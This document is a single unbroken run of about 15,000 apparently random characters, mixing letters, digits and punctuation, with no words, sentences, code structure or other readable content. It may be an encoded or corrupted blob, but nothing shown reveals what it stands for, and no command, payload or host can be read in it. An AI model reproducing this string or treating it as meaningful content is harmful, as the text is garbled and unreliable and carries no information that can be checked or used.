VTS)]LWq;JTWowhqF1@OTNCk9zV{/%|{E(4kRDk-)q(+sL1p|V0~9S_7~@whtzxoQO@zyoQxBWs7s;h7;71:J}92Y-/zKzxsI_9kCAx_zR&{Dp(9fIyD&6&K5prY{RxuOIrr)@~I{2~:JI|D}V(BNh91pTBr4xr(X|(|CD(&7BzSO~t:f&t~C671F^VO4A(O4IrJs]BVyhtdfqY@C~Y4JsWY_wuhh6-n5Dti^A-ooDk;CTIz4rtikIt0@2IAusx1K}iSCk+;~R&zOp&t1piq~xwN(suq^Ix&tDuDeskVTIrSVDdK1ru&TIr2DD~ypI/R&kSWUq{]y)0rAfEWY:yD{&E@dXD}0IoR5qyx6r@EXUrxhhQp/dAEedfuRX+Dsn{u4n{9}]}r1-DIB9Dr&5+~@z_rT1IAn{JRsdBB~^qISOp]Q70ux%BDyNL&TeW&u/Eri9uhztJD:;QDYf0C|TLRz~u2EB:r5~DstVB0ddNRN&0Tx-}p-fJoErIOWo(2:An&{1NRB7Wr]k0&Jf0AS2_E6E}rJCri}]Eky}YxE709;nQ}qLDR(KDCY5DrSLqiK9oAW_h&Rz:WOAA];LIWAUku1kF|C]S9VUorx5ErI--r;p(IEKB+r]@&_5Lr-kVUuLirRLL+w)KrO)L+rKWrd4Qe{u]k^~V(zWk+yt5y]fI~~@|_BKn;rKI~IN6yhsoQU@AqB(;6I(0rI(+Ay;+|yrQ(Yif0+@TArOpBW)}CE^O7p9r|h;wQEIBE-y+qr4Sn+OA_~oC&-u9n]UwEUnEt(i:EW5]KduW-(B^1fnwN+R9O(5E4xVkp-+t9r_@iWAzX6yQf(x]4-pCWxVdnE+Ln(t/~;~:Qu1ktz&0nz;^LrC^yr+p^qK:4rzO&r&zsxBCs]zifz-A~p45su}_Crktiy9&@px(7B9zer9kWrx2-SuOBkI;hrwt/rxu&Surnxdr}rEuA^dydrwzIuoD/xIO/^d;Ox&Ufr]zVxIJe^dzAry_02/S(++S|@-q{kUr^-Wwh6JrKo+^K_I^T^D^QW+^QIJ2i^ruLypw)OB+6hES2_Ow56uf52ufop-2_uk;:{CSQu~|YeA)LDB9xon+5Fhkni-|BeE2^7@&L&Iw^t}SRXDfDNrrss@u/{kEUshkWp9EST+EnCTY]xUurqrdAin6@ACeInT-V;UOIV]]]JDNA1UWu:WVyJOiBp9]&DEChYius/ruJ5&zFB-p{AxqKKDCdY}Bz:VV2/rYn2IpK(]]T}DN0;O]sKCxJJ0VoIDro^nhE1E7up0kAf6+~F~&ukRr4XIhA/ouT)rxC-r^JTJxC-pSzkhSx/Drk~:^^_p^peI^^|K/Dr]x&CUSI_1;dUSVJu]E+DBkIN5;J4;:IJ@::fK6Ju/0z(]dBI9EzfnxJLBIrkxK:(t%U__0]R/-r&yOI/;QA4SD9f1dr15EEio-UtzJrKS0@)^}p/Rn~XEOB}W{9n6U^KA;uX}qDK@oRT-Yw5Rd~4iSBsOR2fK+:rAO~uE%~qAS+qAqrqxo9p%IrN+SrI4WrS5W-ki~^2tB0Y]AApSVrqC_dE;Dp;)}@J@~+UzO~ifp+U7(D9w{pE&-WS}nrB2fq+0BxDDVxR}TIO~dAkrz^e]K&eUrh(UI]L+AW+wR0ww}q+0{Iy4rr+IL:|soJhIT+C+ExBE_rNCOrJU@O:Ure%^rh^IRzrE2JE9UArkhS:^5/Suo~r;u)^^)+OxOn;T_AxTh1:IJw^^Jt^^F6^(CFO]O@^T;+_4w@xdC5:(4r^TLrqot9_O6F:d(::4+^_d;Cr9R5r(q7J(sDq_oKfxDqi:OIy2^;pe_9]2dw-20@~X&q(RL0J/dr(;n2x+7)WyKKBt7}ffr5Oz|Vxz:Suo_5uLE~EJk)kpk6rEwe6BTUOuE~hRxxURIhk6^:Uhr{+JkBJK9@(7S+VyUVq+2QuUB)]4Ny-kn@Oer_xF&IkXdu^X^ArED-z&x+qdq5_CDO+~p}rWI6fh^+uizoB_n/+C0@Wzu}FzT^-o6AyX_9rtAiC/C0Txx0@0rpLu9hi5ww-IuE%IxAzSxh5)w]Dp:x-1LD:n^shdJpAn2;2AxpQnX|F5SEY1J_k5r4J)Su)nLBh)XC5Dr(9JX&;:rox9Xp/D^^BDF;^tL445xq-p+_&q&9:o6zrd&1S:7XntEznC)_rkEzI:9~Tn2@Wk&_2r&^+]6&r^|VYt;L-R+QeuS^Ysx^/5:/p-kqJrz|pCuer~u~%h59LIrkISp(}Kzhn-~R:@WR^:-&IDDK~9YSCur{EOqL:O]k7n_In}WIs]u6KDrU)Wre&2zheI]&IrO1-q(T(i_p_qxC0&Chpx:9_Uph{u]}_uI+krCJ+Skrk)]~0^B0hx/T%eTU6ioB90TrJiDpJTEWdUVI4t%D~srzUY@tR/Or-@{tT;DULRyyC|;{pBY)~zinEqIRFLBz(/61sS:1ehk1oT:DNRdt/sz11B:d-ok1~@K5o4K1KU2zY;Tp5Q@4]%L915~{w:]p@A@C:pkp@hdLx%W~@Tt]VF|zXF}snf]4t2Asf0NDw4]~w%O+/]D]&@JDJ2}R0]BruXz1YUSW5NprYWf0nAUtu/orUqIIy4Lr(^5uzA+SUW-0Uk(R-Y{O_FNTu0OrOw(:0d@z@CUS^YEWyh~Vyx~znSSzJt|+UR^&~L0IyrWyA|et:L(zyo_pOQ;uV9nx@_NIS;t~hKWAF1p/{_hFSxO/r_iKOSdJ4k{]Wte6V{9Xr]&%xeVA59Rtx{:Owi5&r9i6u]zzsi7Kw94yxdO:T4y|Xz5oSkNf^2~@_)S_TQJV2|qXD9InXWDp2Boz_%0A^Ips4|;@XWqw4zeNLR{x^JJ%k0J-O(}5iWdf)ABr_}rCT7h&h^4|IeT;]_F|JN1rANd/0;V)FsQowV-Kty)w()FFy9L7O99}D~hEYrh(-Y5kwxfSBwBkS9Y{rwIIe;4T;o5S-9sUhd7]rE2krrrNt;N4RT}{:AOCU:Iu4Edw2E12yA)yr]:-OEQI(rK&TV1FOx|_]1-6]i5~x;:tA4xe09et6Cw4OFe~W+u6w/xd%1xBd9t_sWWi}p)r7t)r_5^zoILAqDJ7_p064N0S5I0:_puw)Du9kquEEp04kNrCdD^(OpX0h)00h5JF^hSyDU}ep1X)TJTdBnXhAUX%~QXK{U}7;)X(_UTY5QX&:zTw5Iud1Ik%L9ws5Ww/SV+KYR}f+I+@OsAVn&|+^-D(zh}YNq6wA06~k{&^S1:(Ip|A25f4/+fK^UE9dp^f9yE9r{4~;)pe/AYW%2}s-rO-t}eurs]9iIr_9Wu4:YVSBI@Vfh4O}IxiTp]+^Q@i~sBO%ItSW(]Bd(50h(@:YQ56Q:C|/pu79dCVnORdOk-XfK5R(qxE;xN%Y-xISD7tx5/%I%nqzCLrf@(NR~fD_NB|6TrrD~%o/9By7N%D~eOr~1eFs|7f}KCF+{9q7+_DOOrNnJA~]ALE|W{tEDLzde|:de15K~tLquKD76&Y2L2f~rdnr^;Kp@zKYdC5ie9L^iwLquzK-o;%5h;1exTfn4INAVr+;_X9K}XFA4O:5zQ9d{5SRJhST}C]&X}opfdIQ;V%]@Nh_@wEs|~kf{SpF5tU;7@W^@-DnX%{]061wWBrNoLwtYNzRUNNp_SrIRX:QCNk2~VLo{&p|B0%1B{%eL/^Jw4LI)K:@fe(/02]Jk1rWYFp]nr;A{pN55Kh&VYxK]O-@KrWK:LrE{YNL%FDOKIX{-XU0+5%F5K&+0E+I+);1^5^xs7RxR/q6RDKwifnD+0/09t:0zB:i{Y4oy]QLz6QoEyX{9BUr1ENryT/2Y~DLw1s@4wRwJCR10e//4WULfui20Iw/0IO%QJ4Kd1Ts04h2:Sd14Aw%^BK/02~K)oxx^i9/:SD1}okXB|d{wQ1d/JYOKF:o(1%q%TIwLT)Ry)_(Rk7;YFko20Uk@;(~_Rf]w1&&uyCI^x-]7orsNDdw(5SwNrKfoK(~Oi~xpn(1xxVUeQo~kt25w6zX;CJsn|^4nEor5}e:FpO2XR(tS91wXrJxn1@wd|d;uKhT&ufQU+nW/_Iu6;@C)wk/)^IxAV09/x+sD]nT^WTCAxtz]nO)JBh_Xsy4QuTNp{LLIK96Lns%pnQ(f/fOQ/d0rshy5{}AD{4W7uA{rrI_RrhwIypXR/f/ewNWtro/_uy;JQ+oYQz(+w2kzQEX7Q|D/QkTzQ-Q_^pr;xxSKw4xEtoYW6-V]toLey|OKz~Q59D(99nk+hoikyU0eSO;]OUEDJ+]VwE65w]U/iDTDi060FS_07KF/i9%%X1DyF5@{DywxR5%nX:TT5y@K5t%QL5:K})QS75W9TfK%@NC7wNF%us1rsI(wu4IzA}7r;1o}s/)k;sh/xLud7T+/FWxWoxX+px~/S_D~(O/w9Do((;wOyz]6~Iyk/TUpN+xx|hEKfrR0kxq~oL6trrxD{Et9io{Yrpio-eNhDo-t)xn(oyW]6B{kk}hyek^rhfk&i]20{]&ERU{6QXC{@Yu5rn(NdNw{T752ppuC&pw{iIrppi%R7}pr-Dkph{F7e/oLsVe9roS/B/1(QYuhRR(n%Ot(L/k9(tW26WE]YYztLUWpNJoIN_Rt(+&t|iw{%7+5R~{W2e/y{K&n4o5|Jq]XX^Ye4~JuJhdQWuiC0iNxy]nEkqAW}z~y_@s2CF|J]ko2_u%fy2nzfn(/pJWX241fS+NwSxzF@isJ0p)_SVWLp_]E7eeDTfE)q%iF|K}dX2wAOqAFx|h5TJ1fC//]zQU1%Q/rQoL40YDT|CkL+-pppfkD~Louw+wh6oI|%SWEE7hDNJ:xQLRCIhr:%zruw}JO{yFr7oupBuW4++EEw1oI-r{uEEB0qE-V|~wiC2~ypE;NI+UE0~Q]Lfxirwr+Dr-)NX9S+u(y5W+E9h/Dyu~]k~VqEqWXxIxAxRQrU(D97/uuqA~U-)BAA4Y}oNI7k7Tuq6{k^+VVt@5QoLA)XL|}~}R02U)]9D1{B(BfQF6pukV9/-W--0{LFqh6XDpk|uB^/x]9EnFR]JJOD96@DDOYd;dUtKi^nO]2:&toTDVD~&tfYyXh~q}@;FI:dTI77ru)WKfr-hoC@r@5@@4/wQpzi~q/fzEwLtBTn{pJozVDR2-K}zdffsR(iQRTRoz56)Cek_7(N1Cr{p(KK)o2wwz0eENyyyuWS{T{0/u9)49ATuzqXYwpY0{s5_n124}Setp_k&0(0y(XsfwD~DE-%5+hDf1BOr{/r&&{hoSpYuruxwN(SWIft6-IpwE;LIT~iiy~UUEuW7sRWnroX44~ut{pVBI~X|OJJB/N(W]kx4/x5u]kzi2Aqh(T/YRN51K-_fB7A@^}]A-s/Y]xu6s{E)dfXJxFqS:/5t|BBLw{Ly(yufhprD--zQ9-s&Q-^X(|fF_wuKfoTeE]uxF{;L{z{%Tp_rY^y(1o9oQC&9uo/0)-iJ@0}-ST5ukCKt)krrNEF}RoTsEY9t27B:_wkt9kot550w1TYpR;i+zxF~X{_qozq}4x~T~kKyO)wNS]7}KnDYODu154ydNyX((W)xr}%;:s62@RrxpNyI)%-p&rS6(o51/u4xXDyfFWYrx]X:44|Yzp/O]r%9/pEBIAXnpWwr6Oq2DT6DF+B+up+5;thrI6NyJU4SD6pI^WRBF^EhOwOyi|xA-JrwO)iUkyShzsfrqOiRJ|p:6xuJ_oWrqh6nN-Xxx2u+RN|26iE}LrDE+pFErre{whwuIrk(+IzhqQ:nII]{;ODXC6w6)rpDe%-5pfe;nBX1h-nW4hpiS{1X{_56W9;A642V]f4qTn_JB;F^;{swCh]+41sru60nLBIELsLxSC+ri~p_2-tqFkYEEYQ@6neYnRCp7r]2tL:WeY7B(9UiiY+zU|_4r^tD&z0SEY1Wkt&x4uxpr:9ok^JRQ1)k%|{VS]X&)RT&FprsD(SS-}:WY7r&sC9uwTp4-SRrApwyrf{+x9dYhuX/5J4V;%0yur~_-/qtSW~L^IS-R%WUE/RzDwXKpWiwuxunXh5r0W5]Ex(--w9CCD|Bs6i~K(qrkW-euqyVedw+EiNC){DU@%Wuy7YXBu:@^qhx&(@q~yqpiD+dr]-5E|VYiSE5|SdiA/-k](XXztkd6pxJw/ofL7k;yODB|:OOFzu^kI:xSWIxrt2Ek(oJt~]@QyO~nA+E]YSO]]_0TRqQKos~7u~B(f29EKpLpEF]T&Xr%r)J]OuNnyh}OK9|Ct60iQ9u0]SBp-k;]@sJEEF+D:xJDxqA:xLxOq)Ikt/Rww&XWThXSxF:Q%]-pUOqiqzq6h65B;Ku^Xd]wuX65Vr:9ikREKuR2VnoY9/VEfr/h]eE4CqoX~tTQszErTr+W6&nwyUx6)pIFdLw+CzwNkw@Sww2R~SUhNhEp0:}S9)L-u)k54FxQ)Ow7]+JNYOYEw;rCr;VLSSUSUWxA1KLENI/6tYIzwz5%o+QU{B(W|h:}Lt|xt/}J-y]rwRwrqx7&]i/OEE17NWr~NLu/7kz;sRY|NkwUrqx/SL+SRYW-X9:C99@:DBX&VOWJo:If1Eo~]X~6wu9)hSk]UDQ|J+N+@/7VX1(:WT]yWr2i%@JD~S+JBK2x_wrA_{uf](AyuKoreu{hfhWy:6y}+DLNU9A0zo2OX&rhweJSEVxX0{DR~7S%_t9o5&FSK-}7-VyBkEO(R/EVQ9EeekQz1hOI-F51}/|VDsFpX/YRswRIQNpShIEpitOwy&}TVr]6^SVdh%IYYRU-wr|w+~CWx4U+SBoEqSBhE(6dE)Sop_|%dtIEX(qLdX6i91RI|^YtnusSkQRf&rdn|yXQrKtxqJzu@;C~)4^U2-ywS|s/-IDUxOWW^Nxk6E4&k9(|1649DEhhV5W]K917i%Lt0]T1]t@LYNThx_dOe7EhuYVWp6r5wo9did;OC(V:{@{9Kf55VF-|+SoW_JEw-wY)(Li/s}u~p%97tQ_/FO_sBr](1uUL5QCsLoR;_kLDYz}nI6KS&}R6w-K@F(;Xs5Ww_FOJT]d{p+A:Jo|RKLUz_d9&I&/%DAo)FQ~YuF(y7oLEJ%eq6xX;|2y-yQI0NdxExR9|u9:W{nI0rrWN/_9zVLIT~tA;Er}p;ryfF}WkI6W|tJr&nrNey{:iF^YB@Eh+]K94O9Qh{F{^On4}:Y(//wU4D]skz0T/:1NT6/EWqt;Tu2sxWIRYo4Ioh%EyBth;E|x2~-^;ODVhEeIBi:e7pX4u}yht_6/^~2&K~-QD-e+x]Bp@:NW&z]yd^eY0-Arrk]Vh@F;/;fRCSrNhofT5Y^@}LVIY%1Qp@p_W&)oi%ys1R|5pfK1uFpuhB/XzV444^w~uno/VQr5i%{r]6X77rBs&Uf@/@oi;eito/FIL5|2(70qB7&_w)7x4_AoF+9N7-CQF1{s:]z2ihx^YEWRCw2{dsT1:X{{@)R4Jkh4--0rfU]h2p]B_k:Enfk~&oDR77|}E-errx;RREr0qDDIB@DW-(FETUkQQod|SDSJr|/0x@nR|i~6:6npB%y@-iyuEFNor{yuWi0rEN~kf}F6(@q0N]rEQQAS{)Lk7rpEQ({DXku|Upr}0Xu]}sp6f{rpDx(EyQo9i|]pW%ErBYNAz;E}QnBI{5nI0+~D+SUs)TOR(W(u(0KxO}o9VpD2d/I]1+WWIC{rF]JxuQr96zhsYJuspA{W~;h&C9R2f{~@_soDiNfshNi97|]CRedWA(VkR6{rfq(wLRSrN%qoUO_WUJ%]~;IWV_N@0)y95ruOA@%W~eh-Uek9q2UW7So-VpqDz|]xrW-CwXIA)~W@/nhpiXykK%}4s6IktVEkQ/S94VLE5h]^/@y2TffwKnR4s@{e{D//-Duey9r7(t2u+]J1UD%;ywDYItW:r/J^E9]4uRK)f%k%r]z%yI{fYt:&A/NW+uD:p4E0E44FBuJhBSyQfUus6r2hVrtYYyxVh)r]u2e%r]N:f0wNA2B6EATBrAoWhed9ruRJB@U0E@-:]OutB2(_EttdxNYe-wkirxW-xxW7NY;^h7s9f7U&(e&q(e;nr]5d-eWTusq~EEX{Id~spe(nrxuLxE|R6~9uk~B9p1;-x9F/;I]]Su0@-rkD^]&Ox]CKfo]o^9WQqL4rWfz7x~tu^~C)Y~y;r]0Q-1ff6iYE6~NB^~UR6~S|YWJhINfuB;ydUCt(-X4%YW-%BzXLw/)Lfr7t+p6(&Ix10rqf{V6BBJqYQ@AR;xw2}rw2@DA%)pxD;I7-J]Vr)&i/pwWh{|7Lur75i-&tfOERFpW5T-()@-UBuT|LkWUhzuEA}kVq_VW42iCy/0uD]O+(KWpt)]NW:VV05sr4fE+5s6Cfoo]Ay~CLrq]~SWIT4Bp~oW]69ox470+DWDC/iWp6Frr^W2fh6wrzK+pTDqd:thd)QIh9t2ID:TS;uAyrsnSh{nh~9nf}(-S2isS&59SL+JS{:+S(RihqKD2yUJ2NNVYkdirL%n2x&nht7wSC@rSTSDA{Jsqk%AAC2@6;p@e_-|){y2wL7&i_E+){SIA@n]wVUA/@{/J^epOw1%~CuWnpLE}Rq%rAN7}D/+Er-pSr]LSrEdoxUTK&y{r9+@YU(CqsWtRE}6NpkC]~]ES~kx;IENA+C;hWrBL-TyVAu(D6&-VWt(;E{)0W}A(U2pY+2S6E+1rxfCpR)AT]RJoAT%S9||+~fouhfDyOQInDNhLWyD~&UW^6xWE6qkVupBuITe{pYeL-/@pr)VTUzfnnzs0DV]A@R{-k4&VI9x_U07%A~CxJ}2^ptNxUD(k--VkUE56U]fTO&knJ_%^I;%KIBq_dV/VUzX]}di^r4f-4w6IrTNk9X7OniAike|Sk1kW+%A6+QtY|w2~CKL]+Qd_V;)%pXOOe{tL/iAFXI;p@BRB|ip-%(t5tqi%e;zL;ptu9kp~Uu(y5]%eWEkrqx&ESOCVqUdUSU)]tJNITESpL^hpQqU&xd6+0]4N;Ii+{OqN5(2|6kUsp6;N^kU@w:;^DS@terwNrIy2oqI)q]wXCxx&RE&{Xpe9Tyxe_rw9Xxd99+@XKuYO0]Y^n-sh6]~5y]fEnVIA_ON7fA&hY(]6D(rfk(E;~un-&puX6+5~_rEt2E19@uLWJus@i^|)K6^txqn4UWx@B^^W9_~9/_^yF^qhffoUYOE;UrwY{zqx]_Te|uFt&S1y&L1T{yhn+;4zh-DC{64fyVWu5+VCf6Bu@NC~fFz|@2/wnDW2DJxiC}^iqs+yN-sr9rrwzqOy-6w]K:dp@k2WEkprtto6pyhuEtpuBVIr|TDu4Ah]BUC(ITR:T;2OIWop;-E+rS0U0_wEBX|O~pK(TzzOihhU}D6]4u~&f]z]S:6(1/}x4EK]f:zEEr9rEt9]2+6f9Wi]h1EN6zWU4pSd&]xC}zsr/u:wkYsBJ1kk&+r&XJDuR(qkE&E5nS@JA9K5RCCAs/Iuo&2u]OILo&2]2&:L&Jd)zQhuEuIr~9IJ&DDrtrT)~fUX]D-r~AIX959hBQ-XErprF5VL(@12y&1fo&&uVhIYNw)X(A@LNk)fs|2JA}OXfAtJ_Atf@&DE1L9/@~}]iuhhU|s{V+}Q&FL}UKVVO^_fz2-D+|CLD_%J02~-n//T@{|Oqf/uIfEBruq6I%)OI%f{IF|EWesBrB:Et)::pAKIt-LBrI+Lzr_W+f;SOXXfn(}o29eUutQh4e)JzEdII(LykUK:1Yx^dR/%DFzRTAWyO++{p;Kh-0+Srr/ou~{0W}d{o}AB-nxnDVtfh-EhifF0-1krue9qBN_r@^^z&BWuDR1{IFoDkqTy1XryuqsrTS|U|fO|zA5tzAkhw]]Vwx7@6Rf0+s~:1wN%}~h@2hrrr~;-kRfEts]zny)rwOw0ztkULp(KdVN9y6utrzE&tonWy2&zod%-kT&Ce/+264+]&rkSU(A&NxIVV5WIeus7wr9KFX+INrw&(wz(nuh]WX+RuXW~^uLdsw+s2LeB2SyJ}iW}iNzfhBDn}^J1iU{n;;Y4;DQn%)yUrA&N1dBRET/h~6YR_u&L@IhpKA-O-E9ABrsoB&k7sr9owRYYurd&nx}&}r])/TzI:r9rirEt;rxxUx@|yz@|LW9fpzh(fFR)BrB&7U/]]:hIoE~~^WB;tR/]Dko&7)IVDtE}7BAyVkoYnWrWprrw1CE%UIyVX;oz+~xdL]x2&S26nU)A}T_77W9yYEx;r~0r9kdBYrU(_rrUiRY(:eks/B-STEU(QDOhDEJhNEs1@TEfOe/SyuIhxNIRR/TuDUnwD/CA%k1SJz{uq@DuJW(rUr(rUtLuUuyr+z(r}K:T;Fp)]SQ}^E:rJK(T{&^ukYrTfC)uVeOx@ADJ}:D+sD:T)xLLC2Dk5w9uUu{T}2Qk^hDxA1z}-]L)tswT6^p}^EF@wtUud1LJ7+):Nx4L{d2iF9(LQh{@BO+2ndO-1D9wWe:eIdL2Sd5i^T}:N)DT09U4znE:(urN%I{&5%rz+)xRX4Ku+2T}t{prCDputt]r7A{4DDd|X_(rksDEtKp(puFy}D@rV5~WRpdDsDU(}6i0wf{D/X9O~2R0u:~]Shu0BSiE0Ey^-/Ju~^r0I2Ir@RI^fQp/4B_(EW}kCUi7NQ9qRU+qs|+Sy~%WCdIu2~/-r(6OrWz-rzy0FNRty71@h6eEp~uANixr~^(QpFN/I(VSN~z/I(Cy9B+(L7hzQqh&VRYWySE0y:i5rAf{yY-)NVpoR}fB;zoX;tzKKV_9yh65IkY|yqT/IF6-;;u5;+fpNhr0rA]Wy^BCrdL2yfX)(X]NL_k&(6u7rUYiLFY:pV-7rd1tyq]-kRE25@%&k/A{sR6f(x%N1~~d(rr7WqB%f2sopsw~nV|k6VU4VeqA:hunpsUoD0ipDE-przdALnzpxhsorrC-;6}6Uu;xpD:E9&hNTtohDyd&(t9/i|1wrreTFTq}7{k2wndu2p~@60iEnky]C:sN1+u~L9fsC04isyB&)WBN@|Yy(9]tokNK2sExIr}6_XE7wxCi|xx-Oe7d:](x-&&^YXwI(4in):NNhf0rKox;00Ux%S-CJWp7iysk-&FNprUs]oUnUDy~Ypr9XBUX}rdXLrJB(rRxpt-&-wqS6Dr&65CIzwAAn16zQo]rpw&&|x9k~d^;h1WkSwC6D4S2o4+&6s&]Eru7/wC&7wXIxwSSS4q{S1XQU1quD/qwOeXS6DE&55Sr6rE2^4A|A1S&25V4T92QUFX~;LX^96/CROptLUCq65)iT^7OwC41Fq_^1h_^05y1BSkrEt4zew2F]s/42(Dr_WqkBsK0n+R}9s|Ky)rrT+s7{|FrJC_+^X1+;N0EDSDEJ4%unDY0]7iKSOhr9IprrwpWKNAEJ:]sizd^wN2fz^Y+|6i+BV6V0CTC_VN+xnI_EhiKQpOr5CY]^I6&]74OXyFN6CBO40d]L_}E61usTONK{XYr_CdpWI^fx9rwQt;R5EtBQX;&UqiSyuIz9Wrrd(Xu}^r%JJx1:VhkA]r1h4ww1E7%/)IA%_x_4k;TBz%%o]y{Y1%{]}I}}0D{^+F+Jw(1q@f/yS7/+o(rAdf/kArr&&frR]X}7SYTu47uUp(1T;eoQ]e]-)S%{tXJVXp/EuDu5wy/){71@EQ//45nLX9N}d&_E:_nuey-wo5+J%UwIhV7sQVwWzw6WYWhW_Npod;C+ze70hViWUVpOAWq-pyw+6-pn@NU9Qtpsu/NWp-7K%;I&QsWsYWI)(@I|d~CiWd74puurIu9rr_x~OFth{)&N](wNNnkT0keu0f)-NF@RWiu_yLtw0xrS&:r64);;/D@R0|uhW|ERs@QRN/uXILoDtiO@Ypstq4r2:(dok;W)O7rq50SeCChR(Xk|WS0N6w4~{0p0u_%ye24o(ttJt{d)k2Riz&714{r&wRoJ{YC(oNEXw9R~%YEWe%Tww0Cn0IAV)QB)z0]};^XJ1-Yt+Wid{1+hrnS;yrDX%&y~rkY(6TWL_ptkE9~7Sw-V}duV/&5h@S-z0x&n9K4;2ir{6xXRkKfy2|R(F7WW9sdX24A0_&y2F4/]0I_yFYt}:0rEES_9Nh4uE@;4OC~yF]4}sV6r)iIo;&9Wp(fRE6VpNLXs/eYuE{UQxusD(BtR60V0r;X1p&2]SCk;(pWwS0|R-R%N;qin{dfVtD+R|s1F}te~tX:UWhBd|;7%Q%d9snI-&D;qWE7JEpiNYFD1%S9qk2/QKNBJQ17nxRxh]/9x97p2QIN~BXCdCDhD6W{Euyy((r{yET4VDDSC~(nyE]EqR(SWrEoND|4C1SLEr99I6JLoou7{pCw4{u/)9/4oo{x2~eIrUN}+uxEdkwCJrIE7qww0F6A+yWesC0BB6W);wxq-;DQE(k71rISR(0pY^]~|}oofRe;{900Ro/{(|IwTFRdUIzAA6}x]AsN^+uEx-oyWp(Y9^DppfC5trxW^U]ESA-d)9]}qRX0fVO&I4%DBA:U0T@&ufOE;-])OnfFOu7Odt~hI6CzFfUwneQLfSU7EBD2x%o6f)Wk|}p;Lpx5Ts6}@K29OUW:qODRTS6Dr&&RV}/]z9uUNw^D]L&DVDk)VKxSY7Yf%I}DF}@nJEii-x(h]W_Y_WdrSqQQO^t}s7)N2tW7nA-(Op^^qw6)6SrpFfFfK^DpLW7xroi/{LpIY~xxT}iA-JWr|oE{D(e;uiwW|W_(N2hhQtSII-iY&4pRI|X@u;IrIrrBWKt/h~Eh4O7TEp9eCYi(szeezzWC4sQ]k~;ISd60TUww6}B+Ey|&Bi|~i+oDBU+WV@r~SSOJfixiO60DWW&VFYS+S1;zf|xwTKO;(pYE~Ef0~n(9:ArBOo{OfI776KiR~6E/S]O]h1OCYppzoiA:]J/4W&WJW&euA(C(F}]A%kA^:O]Ft^VDBrU&B4%qDd(]C)U)q40SfJS6A]11~Qxf+kJWn5^Wy|J_/zd%&rt(No:-DLB0AS;EBhkY:KV2-WL(WzF/S(&}}Wk/uTi+//n-DDiKe{7+7x;ELJ1o6ERx6)&&|QQ7erRDJ066XR5iitF0p(7XYT~2K%o/(z)26{yuETEp5w{p(W5XfhIR~QU_BAV/Xrp+ACpwDYBuiWOUxktEYrerVuuE|CSw+uDDAW6{h6+u+rN9kRCr6F|6rp1EruhokrxfEC9u}dOwhUyIk(26KEyfKiC~pwSU0EtVFkzJy;9oyI6Nd^+rw1rhDQN1IQA%0yisxi2^k~J+qD40nSIy(Vf{;I2weSw@Ji-E|FWxrQ}kQD-4wWV~o4]rRrpx}5%ywCu/Y]IhseBWLzT:EV]U&kWyNRf9w(&iCkOY&{~pkurI~hBz-(nuRuyU2op^N{B1T//}w9Ak^iqzY-o|4SndE]2}:ruiSz5yOdBC~U_y+S)(zoyhk2;&@nr2(f({rQ%k+oCSI(-VpWkV]spDpE_F-)&&iLxDe_&FR6E5__uTRk6yufsX+;71(~2EnioCTV^xB}+4yL|@OOEX|5R|ehWCR|LV%dssE;Yz/4hwIA)~r9%Q{-su_otfryBsd:rhRkD0Di{^EBuNuryxA|yp&QrRpI|D+rtw;zx97F-9J|h|D/;pRRE-O9]r_Jur{hOh|]Ch4{kES;rOxTkNzDhCIDpDhDd6I0^nVE;Ri)x6/Drrx}pDD7%y+z~7;uzz~]rELD^ER-roW^w^z+t4td|2phNrwo~/{rYqC:WEE6WCiL-ORO|h(UkhxByp0pCWpW9A|(^T2xA-h~(9;(oD5k4x^w]TD-B:IB&er-B7^rrd6R4ptAKJp%/y~B7XkrLU&&uuBe~Jku{}4LFUrr}U(u(UDx)EYr+~6+4~(0p{Jw-XD5@Vtorw_-Sr{R|~Brtq0AwLhi1}{U@JpTX7uY19tdWQ7u5^_-uSwiUVIJ}pI{/nyqFJ|du90trNCXo_(Q}Sp^/(k]|eXptDCOf}D|rd&AI(kT2fy(isIB@EzroSkrxA_Wxw}2:qiWiRI-rpzzdO(D(e|wrh-:urDK(Lr(DD%pKTSE92K:L~~{]pW/K{i;xrWuWKerWiXQ1^]WCWB0hi}zW^(-0~+WpWOS5VIqyUyz}tJ^+|wfuuE%_KrzYLyE2~2&u9C:{S:t{Ddq5;A|7_W:VK::-C|wV:qp(})fkL&-IW4p(u9d{:zDKWrO/fSrA9+wCi6&TF90-Rrw%(rw]I:UzdEuwdpYhV;pN-pNA7OTJWX_-yOpu^nifd@t/okIR6zkTpS2Lq1&sh4us^Bk/_U~2LqDkSxr6T&nrIn)|);()%{F7T%DVztw22@~drq1RE~wosO;fi:hXEY(|U6IY4-hxnE_oXXB&%rwEUS6/URwoYQp6K_pD~:2|us/DJDy7YrDV_;x252KkNro:OqxpOIBS(KC+B5)/ypo-oD/]kWI94AEECezu6uQpIREioFNTKeYkQ{0~7DqT&O~(Si(ftCuzu14ihW6DWh-~pERN{p(@+9k+t]]|]kNiJ6AqwVhw1(S6Lx|XNO]oI2QrNA-wqoBDQuXkUI|(W5x:-%2%rdLEq%e7WJE]IySurpK9Yu|S-tp(]n^}]0wwup1IxW11%IQQkWSCKX:)z{{u(s&V%xWO-x1-^X2t6oxnD1I9yCQ4rYBp0|ydS6T7SEYwnRQew/XIDK/}AkQ1DoV7WuiNXXuUEss6B~Q@JeKfY/0V&%wJ+5^Tn/~XKVL~w7u]VI2&]C2i(Bk4xWEW5CX~rk|&u|@FoEE2kD0i/%&hrF^oE)V)9Ar;(;ux+&R9IYtthTWV7OBO1-9zA9)wp_6&~CJ6S(Q0LJNLfQCTir}DwQVVJWiy:i+YI;J+K2sX]Jp%i4tn0h/p+ukpN_tw{X-+XfE0xxn~Tr0I{97xOs_Oyz|RR-NCT1%2x%;LO6A~UL2x{~2qrw/U%E%~kWE+th10+I7Q%Xth;Xd}L/s_&nQ7@U^7Q1Cqd|)/u/4Wfy/ik}s(CneeKUyos/p:1YhXD&dd/K90N/QIpEVIf(fUu|^I{sTNOE{~Ds-e~]EFBrI/R~wY]I@WEr@h-r0rIw9TOr/en6&Xo9(q]kDuRIykLWw]~SIYrp0YS^DxB]{_LX{T9FB4e%W4Fuf197Uh@TU_o2-quUUwVI~K]XEw4&rqzz]hUiNhEQEx]AUhk:-IVwIWQo-WWedEFw(BkhrxWdrsp-Nk7iyVUkEsdWk]E]rOCL+Xd)]Cd@IV(:u{7TuedVhRp}rs-(EAfENSf-NCsqY9f2pQ%@Y9Y569Tu~)57V9%5+yh(-%Q~WYh_hN1E]%Qrf/^fU01C(+XeBWn-NN&rf%sBWwnXI9A%ro1NIE|fuCdBBo(fIWAIrRDpuIp%u@5F-xu;ByWpYuYfu^01uunUB6}]-I+Liup%u57O(weNrqhy(]+5pu7zr;QdVxC_f|yq~